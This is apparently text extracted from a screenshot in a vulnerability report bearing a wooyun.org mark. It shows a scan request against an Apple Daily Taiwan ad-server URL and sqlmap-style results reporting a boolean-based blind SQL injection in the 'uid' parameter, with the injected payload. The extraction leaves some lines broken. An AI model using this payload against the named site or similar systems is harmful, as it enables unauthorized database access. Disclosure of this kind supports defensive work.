 {"targer": "http://advideoadmin.appledaily.com.tw/external.php?version=20160223js&category=6-mappledaily_realtimenews_01_new&cookie=true&
uid=1000001&ip=&volume=0.2&channel=21&response_freq_multiple=mobile-
incover.1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-16-17-18-19-20-21-22-23-24-25-26-27-28-29-30-31-32-33-34-35-36-37-38-39-40-41-42-43-44-45-46-4
inread.1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-16-17-18-19-20-21-22-23-24-25-26-27-28-29-30-31-32-33-34-35-36-37-38-39-40-41-42-43-44-45-46-47
slot_limit_width=950&slot_limit_height=390&web_location=http://m.appledaily.com.tw/realtimenews/article/new/20150904/684492
/&user_agent=Mozilla%2F5.0%20(Linux%3B%20U%3B%20Android%205.0.2%3B%20zh-
CN%3B%20Redmi%20Note%202%20Build%2FLRX22G)%20AppleWebKit%2F534.30%20(KHTML
%2C%20like%20Gecko)%20Version%2F4.0%20UCBrowser%2F10.9.5.729%20U3%2F0.8.0%20Mobile%20Safari%2F534.30", "agent": "Mozilla/5.0 (Windows
NT 10.0; WOW64; rv:45.0) Gecko/20100101 Firefox/45.0", "referer": "", "report": "", "cookie": "@onevision_guid=60a28bb4-0666-3276-
af7f-361c7e1f0752", "data": ""}
result:
[{"status": 1, "type": 0, "value": [{"dbms": "MySQL", "suffix": "", "clause": [1], "ptype": 1, "dbms_version": [">= 5.0.12"], "prefix": "", "place": "GET", "data":
{"1": {"comment": "", "matchRatio": 0.245, "title": "AND boolean-based blind - WHERE or HAVING clause", "templatePayload": null, "vector": "AND
[INFERENCE]", "where": 1, "payload": "version=20160223js&category=6-mappledaily_realtimenews_01_new&cookie=true&uid=1000001 AND 6501=6501&
ip=&volume=0.2&channel=21&response_freq_multiple=mobile-
incover.1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-16-17-18-19-20-21-22-23-24-25-26-27-28-29-30-31-32-33-34-35-36-37-38-39-40-41-42-43-44-45-46-4
inread.1-2-3-4-5-6-7-8-9-10-11-12-13-14-15-16-17-18-19-20-21-22-23-24-25-26-27-28-29-30-31-32-33-34-35-36-37-38-39-40-41-42-43-44-45-46-47
slot_limit_width=950&slot_limit_height=390&
www.wooyun.org